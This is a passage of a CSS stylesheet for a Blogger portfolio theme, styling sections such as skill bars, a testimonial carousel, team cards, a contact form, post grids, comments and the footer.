background: #FFCA28;
}
.skills dd.proposal {
background: #F06292;
}
.skills dd.ebook {
background: #FFA000;
}
.skills dd.research {
background: #303F9F;
}
.skills dd.powerpoint {
background: #27ae60;
}
.skills dd.posters {
background: #FFEB3B;
}
.skills dd.grammar {
background: #4CAF50;
}
.skills dd.proofreading {
background: #9C27B0;
}
.skills dd.editing {
background: #795548;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
.widget .post-body ul,.widget .post-body ol{padding:0 30px}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: #000 no-repeat fixed 50% 50%/cover;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-family: 'Playfair Display', serif;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 7px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
left: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 485px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
font-weight:normal;
font-size: 13px;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWh5wFuVPyHpqee4ZPQYJfjwDAU3NZ8d90StLJlFzl7QfbLTqXUiSZOmiKx8RFsPze6b11gzHsgfsBZyZCGDfNlT7INUIzfxTzlApSzxlbhPZqWAsWmUC_6MLC9qzcc3Tdufi3Cqqb2w0/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Righteous', cursive;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
